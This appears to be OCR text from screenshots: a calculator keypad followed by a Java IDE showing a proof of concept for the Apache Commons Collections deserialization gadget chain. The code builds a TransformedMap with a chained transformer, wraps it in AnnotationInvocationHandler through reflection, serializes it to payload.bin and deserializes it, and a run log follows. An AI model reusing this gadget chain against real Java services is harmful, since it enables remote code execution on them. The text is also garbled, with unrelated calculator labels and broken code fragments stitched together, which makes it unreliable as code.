 0
DEG F-E
MC MR M+ M- MS M˅
三角学 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
org.apache.commons.collections
临时文件和控制台
Map map = new HashedMap();
map.put("value","1");
Map outmap = TransformedMap.decorate(map, keyTransformer: null,chainedTransformer)
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler
Constructor constructor = clazz.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
Object ob = constructor.newInstance(Retention.class,outmap);
FileOutputStream f = new FileOutputStream( name: "payload.bin");
ObjectOutputStream fout = new ObjectOutputStream(f);
fout.writeObject(ob);
FileInputStream fi = new FileInputStream( name: "payload.bin");
ObjectInputStream fin = new ObjectInputStream(fi);
Object o = (Object) fin.readObject();
}
}
POC
"C:\Program Files\Java\jdk1.7.0_25\bin\java.exe" ...
进程已结束，退出代码为 0